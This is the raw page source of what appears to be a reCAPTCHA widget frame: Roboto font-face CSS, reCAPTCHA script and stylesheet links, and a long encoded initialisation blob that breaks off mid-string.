  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="O1PVdNwKF1g4hi6HEEbTdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="O1PVdNwKF1g4hi6HEEbTdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O1PVdNwKF1g4hi6HEEbTdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22cMKJw40gw5V3IAEIEWZLw7/[base64]/w5zCm8Odw73DhMK0w7p2w6QMwrB0w7d0w4LCi0pwwqJXMhjCv8O+TsOowpl6w4XDqDZCw4Ffw6nDiWDDrTTCuMKpwotUAMOPJsKfIRjCtMKaccKww6Flw77Cjw9iwo0XNmnDmwJkw4woBAZNeUXCrcK/wpDDp8ODcB9JwoLCpnUvVMO9JDlEw49NwpvCj07CnXjDsUzCt8OnwosEw4hrwqHCgMOebcOIdBnCvcK4wqYlw4JWw7dow49Rw4Qmwp5aw5QoP0JXw58mG2UxZy/CoVofw4XDmcKDw6LCgsKQcsOwLMO+w6BfwphtRGrClzYlMmoPwrnDvRUTw6/[base64]/aBPCvsK1w6s6wrfCtcKOwowMwpFjw4p5HMKvw4M2W8Kjw4AdPXHDvT9kMDjCuFvCkAoTw4vCiR7DuMKuw4rCkgUqU8Kkdn0JfsOHYcO6wofDg8Onw5Igw5PCtMO1WGrDplNLwo7Ds253cMK4woNWwoLCtz/CjVZbbDcJw6jDmcOOw6howqcqw63DksKoFBPDlsKiwrQDwrk3GMOsbRLCuMOEwoPCtMObwpDDm3wCw4HDqAUwwrE9QBLCkcOvNSBKSD42AsOsVMOyOnpgN8KWw5DDp2ZPwp84EHXDj3RSw6/ClWbDlcKMLQZ1w5XCmWdcwoPCtBtLUlPDmBrCswrCqMObwoDDn8OLf17DoB/DhMOOAytDw6nCkm9SwosGVsK2EsOEWhhDwpFdcsKTNnQTwpMOwp3DjcKPIMO4czTCrxTCmW/DvXTDkcO9w4HDv8OVwpliB8OXLBJDaGIjAgnCr3vCmSHCnHLDi3A3OsKmEMKhwqrCmxPDq3zDl8KTfg7DlsKlGsO/worDisK0RMO5HcKWw4MFMXotw5fDmnbCjMKlw7DCmRnCpnbDtj9Yw6HClcOlwpAZXsKew7fCvRDDrsOJPg7DnsOPwrQcSiNRNcKEI0Ntw4tLbMOwwqTCvMKQEcOdwo/DpcK/[base64]/[base64]/CswBqdMKmwp/DsMOUwoQxw71iSsOIw5dQHMOgYcOCwpPDvBMtwprDocOidcOEwpx3LQBJwoxswqrCtcOTw7rDpibCsMOGMwHDksOJw5LDqmZFwpVYw6hxCcKdw402w6fCuioXGnhawo/[base64]/DpMKkAsORw4Igw5vCucK+C8OoWsOtKGhow5hwIsOrwqFHw73CpG3CvMK9P8Kdwo3CjUbDkUbCmMKtSVZvwoQ8XSrCkFDDsSPCi8KdJhFHwpjDiWbCtcO0w5nDlcK7PA03WcO/w4jCjxrDp8KjP0dzw5o6wq/DsHHDmgRpIsO3w4fCg8OFBmnDtMKwZjHDksOjQwLCpsOvenvCtE0PGMKWb8OEwpnCocKiwpTCmEbDscK/wq9pecOqwo9ZwpnCmlfCoAfDu8K9IwrCoDjCgsObPmzDhcOaw4/[base64]/DoFLCssKFWMObw7sWw5ELw7bCjsO5wp8pcBXCkQx+VX5fwrPDmsOkVcO5w4vDtn9MwqoPFRjDl8O5A8OBMMKwRsOQw5TCsFR9w5nCiMK0wphNwq3Cu2XDhsKoYsOaw79pwqrCt3bClUh3XwrCkMKrwpxUaGfCgn3Dh8KFQ1/DkgYTPSzDkh3DncOpw7YpRj1pJcObw6TChU9ywqLDl8O9w5k9wrEkwpRUwo88NcKlwq7ClMOFwrAyGBVVfcK5WkXCtcKcIsKww6Mww6gBw4kOQ0gKwpPCt8Osw53DqE8iw7RtwoZdw40ywo7Cvm7CiRLDlcKmCAnCnsOgem/[base64]/woHDtUHCmXd7dsO1U1l5w43CkGQOwp1pV8KcwqzDnMOZDsOMwp/DhFbDvTNuw4FWw4/DucOPwpU/LMKJw5bDjcKpw7U3PMKLZcO5KH/CkhTChsK9w5RlYcO/KsKYw4srEsKGw4nCqAcgw7jDnSbDgQQ4LSBJwokdQcK7wrvDhHrDksO2w5PDjlUJCsONHsKfME7CpgnCrgdpJh/Dhw0kPMOxUD/DgsOEw45KOHzDl0HDginCgsKuFcKHIMOVw6fDsMOWwpYdLkYvwp/Dq8OBDsORGBo7w7Afw6HDiyRaw6HCvsKRwprCkMOIw4MoCkBRFcOyY8KSwojDvsKuKQbCncKVw5wjKMKlw5Fhw6Znw77CpsOXDcOsFG1MXMO4cF7Cu8KdNG1Rwr4Lw6JAIcOBZ8KvTgsbw58ywr/DjsKOS3DDgsKXwpXCumgMLsKae1AQZMO2CzrClcKjXcKBYcKSd1XCnw/CmMK+ZFgGYiJMwoY8RQZvw7zCvgzCojHDjw/[base64]/b8KEVHvDpXZ/w6AswrxWTipiT8K/[base64]/[base64]/DkFPCi8KwScOWwqVEwqvCg0rCnEPDvMO/FAjDmsOGZcK0w7nDmW1VLl7CsMO3XAPCk1BNwrrDpcOyCz7DqsOHwoVDwqA9E8OmGcK1QCjCn3bDjmZWw4tySk/CjsKvw7fCpMOrw4DCpMOYw7wTwrF6wqbClsKww5vCr8Kvwppsw7nClxDCnUpKw5bCsMKHw7PDgcOXwqPDu8KwIUHCucKbVBwAC8KQD8KhXi7CjsKwwqpyw6/CoMKVwrPDmBwCQMKvIsOiwpDDtsK8biTChAIDw5/CpsKHw7fDisOIwoh7woEwwrTDgsOVwrTDj8KEJMKSQTDCjcKhJMKkaWjDs8KVO1jCs8OlSXXCnsKwUMOpU8OKw5YuwqQNw7lFwpHDoR/CtsOgesKWw7nDlifDjAI+Iy/Cu1NNf13DpWXCiETDrhvDpMKxw5FVw6PCjsOYwqYsw4MkUikMwog0NsOKZMOuZsKAwo8Cw5gIw7/Cj03Dm8KpTsK7w4bCusOYw4E6SnLDryzCosO+w6XCoSYZWBFjwpJtAsKtw5JffsOGwp1LwrhtccOcHAtawqXDhcK1IMOxw4AWeDvDnirDlC7CpGleXVXClFjDvMOmV0s+w5Fuwr/Cv2VSVCAsSMKEODjCpsOhfcOswqRFa8Kxw5wBw4jDssOtwrwzw6wYwpAfO8K+w7wrP0XDlDptwos9w5TCuMOzEy4YdMOgOj7DjFrCqSJqIzk7wrJkwqLCpiPDoWrDtXFzwq/ClD/Dmyhqw4gSw5nCuhjDkMKmw4wKCUQ1D8KGw4zCpMO5w7nDkMOpwpHCo2o2dMOjw6xxw43DqcKEIEt/w7/DuE88fMKpw7zCt8KZJ8O/wq4QEsOTCMKidWdbw6k3A8Opw7rCqwjCvsOWczQUdzsbw7DDgiZUwqzCrRVXQMOmwpRQUcO3w7XDiErCisOEwqjDtA5sKSnDr8KnNFrClWtYISDDmcO2wpXCnMOwwqPCugDCrcKZKwTCs8KSwpVJw4bDuH1hw6QBAsKWYcKywq/DhsKMRkZpw5/DgAY0Xjt/M8ODw74QXsOXwpzDnAnDuBRrf8OrGQHCtMKpwpTDqMOswqzDp0B5JQcwcy5yB8K0w5QFTFjDsMKhDcKLRxvCkBrCuwDDlMOnw5bChHTDvcKZwrvDs8OCHMOVYMOiHFbDtEIbfcOlw5XDkMKXw4LDtsOawrtiwrhyw5/DisKmH8K/[base64]/DmsKsEBhlX8O6woHDvsKmDjZ6w6LChsKNw4VlP8Omw5nDmFZQw5LChwcvwpXCih8Qwoh8FcKWwq59w6xLSsOnTjvDuRFMI8K+wqnCg8ORw7rCssOHw61aSz/CmcOawo7CnDtBX8Oow6ttQcOswoVQYMO5woHChyhJwp5KwpLDj3x3acOsw67DpsK8DsOKwofDlMKLLcOHwpjCp3VbB2EaWzfCq8Ouw7F6M8O0LwZUw7DDtzrDvRfDiUQ5Z8K/w7U5RsKUwq1tw63DpMORAWfDvcKMdWHCn2/[base64]/McOJw7bCmsK4wqVIWcO/[base64]/ZiDCr8K8w7jCrMKcM8OiacKYwrDCisK0woPDvRTCk8OXw4vDl8KxAjdswp7Cs8ORw7vDnDd/w4HDncKYwoHCtwcLwqcycsKyXRrCgMK6wpsAQsOgP3rDhHBmChNxesKow4lfaSPCkHPCkQhDI19GETTDrsOCwqnCk1fCsAcCalB/woMuOF49wrHCs8KSwrtKw5RGw7fDssKQw7I6w5g2w7vCkDDCkhnDncKjwovDl2LCiyDDoMKGwpslwr8awrpVAMOiwqvDghdWc8Kyw4Y/WcOBMMK2ZMKjNlJ3asKjV8KedXh5QF1yw5I3w6TDgmk/eMKrGFkwwrxrPgTCpQDDisOQwo0EwoXCn8KpwqrDlnrDnWQ1wqoqYcKuw6NPw7fChcKfF8KPw6LDpz0ew5ElNMKVwrI6TVYow4fDo8KpDMO/w5oyBAzCmMO/QMKZw73CjsODw79bJsOIwoHCvsKPMcKYdwDDqMOfwofCuCDDtTfCq8Kswo3DpcOrVcO4w4nCh8O5XlDCmknDvSPDrcO0wqFgw4LDlxR9wo9hwqRJD8Oewr7CgSXDgsKmJMKtHzpIMsKTNgvCgMOVLjpqL8KcIMKlw69FwpDCkkpPHcObwrEnayLDncK+w7rDhcKywrV/w67CvUU2WsOrw75vZA/Ds8KHQ8KTwoDDscOtQMO/bsKEwrRJTXMuwrrDrQMqVcOjwr/[base64]/CmMOSw4w1wofCvcK1w73DgwREw67CskrCnsKPMl3CrwLDmUzCvhRuMMKeYX7DmhYxw6Frw4J8wpfDsX8TwppHwobDhMKMw6Vewo3DsMKSHzlsesKNecODRMKFwpvCnU/CtivCmgMuwrbCrRPCgkMIEsKUw7/Cs8O5w53CmcOPw57ChsOGbsKJwpLDqkvCqB7CrsOPasKDFMKNYiwyw77DrEfDqsOIMMOBNcKaIwcAbsOxQsOlWyPDswwGYsKmw6jCrMO6w4XCuzAKw4Yvwrcqw7daw6DCuGPCjm4/w43Du1jCmMKvIk8Cw70Aw7U5wo8nNcKVwp8BNMKewrDCsMKPX8KvcC1/[base64]/[base64]/CqsKxR8ODw4/[base64]/Dl8OqT8ORw7LDvsOgw4rDpT8Qw6nClsKPwosTw43CjzbDmMOGwrnCpsKzwooXBxXCh2BUVsOQX8O0UMK1JsO6bMOew7JjFCDDlsKtfMOYczdLLcKKw4Azw4XCuMKWwpMIw5XDvcOYw7/DkFQoTT8WazJKIyvDmcOLw4PCm8OZQhdwAzHCtcKeBEpdw6tZXz5ww7kkcCt9BsK8w4vCrScIcMObSMOacsK2w4kFwrPDoxNhwp/DpsOjecKpOMK/Z8ODwpQJARTChGbDhMKXVMONNyvDuEkkBghXwrYSw43DuMK4w699dMOcwphCw4LDniZpwpLDpgzDnMOdFSFWwro8IXxKw67CoznDl8KmDcKNTiMFUcO9wp/CkyPCrcKeQMKhworCoFzDigspNMKsPDLCqMKvwppOwonDomnDjmh7w79JeyTDk8OCXsO9w5nCmBJvWSdWG8K/PMKeGhPCr8OrAMKFwo5rCcKew5R3TsKMw4QtYVPDhcOWw5LCssKxw7Y8Dg5awp3Cm3UsWyHCnGcew4gow7rDoSlxw7YKQntkw5VnwqTDi8KlwoDDixRew417C8KGwqYANsKawq7Co8KaZ8KlwqEoVVsxwrTDtsOxRR/[base64]/[base64]/HMKYQlnDkhTDtD8rwpXCrcO1fFE2V2rDmxgxIUPCiMK/QHDDqyTDlW7CiEU/w5tGUCjCksOlZcKaw4jCqMKBw4HClkMDEsKsAx3CscK7w7vCvQTCqCLDlcOTS8OHd8KDw5ofwo/CmwhGOih5w7tPw4hxZEdyfVRXw68XwqVww6PDnRwqK3XCm8KHw6JMw5o1wrzCisK6wq3CncOPUcOzJlxHw6pCwokGw5Mww4M/wqnDlxfCrHfCqsKBw6xJLxF2wrfDrsOjQ8O1RyIxwp9DYggEXMKcPScZGMOSMMOhw6bDr8KlZHjCs8KZSy1ocXQJw4LChg/CkkLCp3R+cMKfVCjCtW52RcOiPMKREcONwrrCgMOANG5YwrnChcKOw6tebk5AAXTClwFPw4bCrsK5R3LCtHNtLTTDgg/DmcKPJF97M1PCi1s2w4xZwo7CgMO4w4rDm1DDvsKwNsOVw4LCiCINwrnChU7Dh3smSm7DsRVcwqYZHMOsw6Qvw5N0wrQIw7IDw5oSPcKYw6Qlw7TDuAo9CTHCksKYS8OLAsOCw40SCsO0enLDu1Uqw6nCgzTDsRlgwqk0wronKTEMJ1/DqQ/[base64]/CoFFLOMOuXcOsCMODRsKHaG/CsSHDklTDqEbDrDLDvMOGw7dLwp13wovChsKew63CoVlfw6AmKsKswoTDssKXwofClhwnYMKLWMKxwrwZIwTDicO7wokTJsKYecOBD2bDosKPw5dgJW5KTjPChSvDi8KrIy/DuVl4wpDCtzvDlCHDisK3FErDh1PCo8Oia1sGwoUBw6AZeMOnSXVww4XCklfCn8KkN33CuHLCnytUwp3DlFfChMO9wqXDvmVnbMKqZMKiw79zU8K0w5Y0aMK8wqLCkjh5SAMzFU7DqU5qwooeR1cebgAhw5Mlwq7CuDRHHMOtTzDDtDrCsX/[base64]/Kn3CokUBwrfDl2nDl8KIw67CunY8w7HCpiY7wrDCp8KqwqDDm8KxKEnDg8KxZgY9w5p3wrd3w7nDkmjClAnDv1NyAcKrw7oFX8KdwogVDl7DuMOLb1loBsObw5TDtCjDrDEwC2tXw4XCtsOWQ8Oaw6lAwrZ1wqktw4JkccKCw6/Dg8O0LRHDjcOgwprDhMOCPETCgMK6wq/[base64]/DmynDhMOxPsKZwrYqwpbClMOKw7HDrxERGmTDvXRqwoXCjMK9V8KVwqHDgTDCm8KvwprDjMKtJ2vCg8OqAF15w7VqHzjCk8Oyw6fCr8O7B11jw4A5w5TDn3VOw5s8XkTCjCxLw6rDtnfDpDTDm8KrcD/DlMO5wojDlMKEwqgCUSoVw4EdEMO8Q8OCGlzCnMKFwq7CpMOKFMOIwrZjLcKZwprCtcKswqldT8KvAsOEcSTDuMO5wrM9w5RFwq/DrwLCn8OSw7fDvA7CoMKqw5zDmMKhE8KianYSw6/DnRMmb8KVwrnDosKvw5HCgcKYf8KUw5nDoMKcB8K7wprDssKlwpPDr3YLLxM0woHCkj/CiWYAwrkCOxpywoU8QMO2wpwuwo3DiMKzYcKIIGFKSyXCosO2CSFVSMKEwpwxKcO+w6/DjXkjS8O5HMOPwqnCiyjDssKww7xZK8O9wo7DtyB7wq/CpsOIwrxpGT19ZcKCSg/CiU06wpkkwqrCgijCgUfDgMKCw4UDwp3DtXPChMKxw7DCgWTDp8ORasOow60JWTbCgcKFUDIKwr14w4PCoMKRw6HDg8OaQsKQwqZVSxLDhcO0V8KLb8OeZcOww6XCuwvCkcK9w4vCh1loFHQfw7FsSRTCqsKJPG53NUlBw5J1w5vCvcOFNhTCscO1OmTDicOEw6/[base64]/[base64]/DnxPDnMOmwofCksKpwrdEPwQ6BFZMcynDmSTCusKpw4jCscK+HMKdw6N3ahnCtmBxeS3DiA1TYsO7bsKKLQTDi1/DvgvCmm3DpBjCp8OXOHltw7jDtcO7J33CgcOUZcO1wrlnwqfDvcOgwrjCh8Oww73DjcOWGMONVlHCtMK3b2k1w4nDnz/DjMKBVsK4wqdbwq7Cg8Oww5Qawq7Chl4fE8OXw7wuUG8RdjhMWl1vUcOKw50GKFjDoRzDrjE/[base64]/[base64]/w5dwFsKpw7LDk2bCh0VLwo3CgsO4PMOiw6F3XcO1UGEqwrlyw4MgYsKKN8KKUsO+WnBcwp/CkcO9HHFPRwhPQ3hEUzXDumVTUcOVbMOUw7rDtcKaeENlTMOZRCoOW8K9w53DhB9PwpEKchLCom1wcFfDvMOqw4fDvsKPXg/Cjl5PPxTCrk7Dg8KbLFDDmHkjwqzDnsKhw67DnGLDl0ovw5zCmMO2wqEiw6fCm8O8ZMOnHcKCw4TCs8O+Gi5hDmXDnMOjIcO/w5c9A8K2e1TDksOxW8KqATjCl07DhcOswqPCq3LCtcO3B8Kmw7vCoBw2CSrCrj0pwp/DgcKAZMOdUsKuH8Ktwr7DmHrCksOHwqLCscKxGjdlw4/DnsOPwqjCkwMhSMOxw43DrgQHwoLDuMKHw6DDrMOQwqbDqcKdTMOEwovClVbDqnzCgRkBw5